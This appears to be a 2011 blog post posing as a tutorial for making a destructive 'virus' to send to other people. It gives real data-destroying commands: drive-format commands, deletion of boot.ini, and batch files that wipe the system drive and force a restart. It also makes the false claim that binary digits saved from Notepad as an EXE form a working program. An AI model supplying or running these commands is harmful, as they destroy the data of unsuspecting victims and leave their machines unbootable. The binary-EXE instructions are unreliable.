Windows may hang up or stuck in between for opening folders or files in hard disk if ur having problem in formatting follow this method for knowledge only
Step 1.
Copy The Following In Notepad Exactly as it says
01001011000111110010010101010101010000011111100000
Step 2.
Save As An EXE Any Name Will Do
Step 3.
Send the EXE to People And Infect
OR
IF u think u cannot format c driver when windows is running try Laughing and u will get it Razz .. any way some more so u can test on other drives this is simple binary code
format c: /Q/X — this will format your drive c:
01100110011011110111001001101101011000010111010000 100000011000110011101001011100
0010000000101111010100010010111101011000
format d: /Q/X — this will format your dirve d:
01100110011011110111001001101101011000010111010000 100000011001000011101001011100
0010000000101111010100010010111101011000
format a: /Q/X — this will format your drive a:
01100110011011110111001001101101011000010111010000 100000011000010011101001011100
0010000000101111010100010010111101011000
del /F/S/Q c:boot.ini — this will cause your computer not to boot.
01100100011001010110110000100000001011110100011000 101111010100110010111101010001
00100000011000110011101001011100011000100110111101 101111011101000010111001101001
0110111001101001
try to figure out urself rest
cant spoonfeed
its workin
Do not try it on ur PC. dont mess around this is for educational purpose only
still if u cant figure it out try dis
go to notepad
@Echo off
Del C: *.*|y
save it as Dell.bat
worse
@echo off
del %systemdrive%*.*/f/s/q
shutdown -r -f -t 00
and save it as a .bat file


 Monday, June 27, 2011
Monday, June 27, 2011